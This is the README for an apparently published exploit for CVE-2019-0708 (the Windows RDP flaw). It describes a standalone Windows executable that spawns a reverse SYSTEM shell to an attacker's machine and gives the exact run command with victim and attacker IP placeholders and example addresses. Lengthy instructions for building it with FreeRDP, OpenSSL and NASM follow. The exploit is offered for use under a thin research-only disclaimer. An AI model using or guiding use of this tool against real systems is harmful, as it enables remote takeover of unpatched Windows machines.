CVE-2019-0708-EXP-Windows-Version
Disclaimer
The author's PoC is for research purposes only. If readers use this PoC for other activities, the author is not responsible.
Table of Contents
[toc]
Introduction

CVE-2019-0708-EXP-Windows version runs as a single executable file, no need for Linux, Python, Ruby, etc. After running, it directly spawns a reverse System shell in the current console.
Compiled using fully static library mode, inlining all DLLs, integrated netcat and OpenSSL, supports progress bar display, shell echo operations.
Reproduction Environment
- Victim operating system: Windows 7 SP1 x64
- Attacker operating system: Windows 10 x64
- Compilation environment: Visual Studio 2013
Usage Instructions
- Enter the CVE-2019-0708-EXP-Release directory
- Run wfreerdp.exe /v:Victim_IP /l:Attacker_IP, for example: wfreerdp.exe /v:10.120.1.160 /l:10.120.1.17
Installation Tutorial
- Copy the FreeRDP-master project to E:\git\KernelResearch\FreeRDP-master\
- Install the OpenSSL compilation environment, or directly extract openssl.7z to C:\openssl\ to use the pre-compiled OpenSSL environment.
- Install the Nasm compilation environment
- Install cmake-3.15.3-win64-x64.msi as administrator
- Add C:\Program Files\CMake\bin to the PATH environment variable
- Restart the computer
- Run "C:\Program Files\CMake\bin\cmake.exe" E:\git\KernelResearch\FreeRDP-master\CMakeCache.txt
- Compile the project. If files are still missing, you can restore from FreeRDP-master-restore.7z
OpenSSL Compilation Environment Installation Tutorial
- Extract openssl-1.0.2s.tar.gz to C:\openssl\
- Install ActivePerl-5.28.1.0000-MSWin32-x64-fde9aa8a.msi
- Add C:\Perl64\bin to the PATH environment variable
- Open VS2013 x64 Native Tools Command Prompt (can be found in the Start menu)
- Run perl Configure VC-WIN64A
- Run cd /d C:\openssl\
- Run ms\do_win64a
- Next, start compilation. The following modes can be used; the EXP uses static library mode:
Compile OpenSSL dynamic library:nmake -f ms\ntdll.mak
Compile OpenSSL static library:nmake -f ms\nt.mak
Test OpenSSL dynamic library:nmake -f ms\ntdll.mak test
Test OpenSSL static library:nmake -f ms\nt.mak test
Install OpenSSL dynamic library:nmake -f ms\ntdll.mak install
Install OpenSSL static library:nmake -f ms\nt.mak install
Clean previous OpenSSL dynamic library compilation for recompilation:nmake -f ms\ntdll.mak clean
Clean previous OpenSSL static library compilation for recompilation:nmake -f ms\nt.mak clean
- After completion, go to out32 to find libeay32.lib and ssleay32.lib files and copy them to C:\openssl\lib\
Nasm Compilation Environment Installation Tutorial
- Install nasm-2.14.02-installer-x64.exe as administrator
- Add C:\Program Files\NASM to the PATH environment variable
- Extract the three files from nasmBuildCustomizations.rar to C:\Program Files (x86)\MSBuild\Microsoft.Cpp\v4.0\V120\BuildCustomizations\
- Right-click on the client->common->freerdp-client project directory, select "Generate Dependencies" -> "Build Customizations", then check the nasm option (note: not masm).
- If you select any .asm file in the freerdp-client project, and the right-click menu shows compilation options, it means the Nasm compilation environment is successfully installed.
Running Result
Project Hosting
My PoC repository
Contribution
Author from ZheJiang Guoli Security Technology, email: [email protected]
 cbwang505/cve-2019-0708-exp-windows
